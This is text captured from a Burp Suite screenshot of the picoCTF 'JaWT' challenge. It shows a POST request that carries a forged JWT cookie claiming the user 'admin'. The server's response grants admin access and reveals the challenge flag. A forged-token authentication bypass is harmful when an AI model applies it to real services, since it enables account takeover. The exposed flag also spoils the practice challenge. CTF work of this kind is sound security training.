 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
7 × 8 × +
Send Cancel < >
Target: https://jupiter.challenges.picoctf.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /problem/61864/ HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Content-Length: 10
4 Cookie: jwt=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiYWRtaW4ifQ.gtqDl4jVDvNbEe_JY
EZTN19Vx6X9NNZtRVbKPBkh0-s
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-GB,en;q=0.9
10 Origin: https://jupiter.challenges.picoctf.org
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://jupiter.challenges.picoctf.org/problem/61864/
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 user=admin
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Welcome to JaWT!
</h1>
21
22 <p>
23 JaWT is an online scratchpad, where you can "jot"
down whatever you'd like! Consider it a notebook for
your thoughts. <b style="color:blue ">
JaWT works best in Google Chrome for some
reason.
</b>
24 </p>
25
26
27
28 <h2>
Hello admin!
</h2>
29 <p>
30 Here is your JaWT scratchpad!
31 </p>
32 <textarea style="margin: 0 auto; display: block;">
picoCTF{jawt_was_just_what_you_thought_1ca14548}
</textarea>
33 <br>
34
35 <a href="/logout">
<input style="width:100px" type="submit" value="
Logout">
</a>
36
37
38
39 <h2>
Register with your name!
</h2>
40
41 <p>
42 You can use your name as a log in, because that's
quick and easy to remember! If you don't like your
name, use a short and cool one like <a href="
https://github.com/magnumripper/JohnTheRipper">
John
</a>
!
43 </p>
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 21
Response headers 6
Inspector
Notes
Done
1,486 bytes | 510 millis
Event log All issues
Memory: 160.8MB